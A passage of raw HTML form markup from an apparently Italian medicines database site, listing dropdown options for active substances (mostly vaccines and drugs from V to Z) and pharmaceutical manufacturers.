inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" 